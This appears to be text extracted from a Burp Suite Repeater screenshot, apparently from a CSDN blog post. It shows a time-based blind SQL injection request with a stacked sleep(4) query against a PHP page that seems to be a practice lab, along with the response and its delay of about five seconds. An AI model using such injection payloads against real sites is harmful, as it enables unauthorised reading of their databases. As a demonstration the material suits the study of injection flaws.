 Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × 3 × 4 × 5 × 6 × 7 × 8 × ...
Go Cancel < | ▼ > | ▼ Target: http://www.tianchi.com ?
Request
Raw Params Headers Hex
GET /web/duidie.php?id=1%27;select%20if(substr(database(),1,1)=%27s%27,sleep(4),1)%23 HTTP/1.1
Host: www.tianchi.com
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:62.0) Gecko/20100101 Firefox/62.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Cookie: hibext_instdsigdipv2=1
Connection: close
Upgrade-Insecure-Requests: 1
? < + > Type a search term 0 matches
Done
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Tue, 02 Oct 2018 10:08:05 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j PHP/5.4.45
X-Powered-By: PHP/5.4.45
Content-Length: 9
Connection: close
Content-Type: text/html;charset=utf8
1DumbDumb
? < + > Type a search term 0 matches
https://blog.csdn.net/SouthWind0
224 bytes | 5,036 millis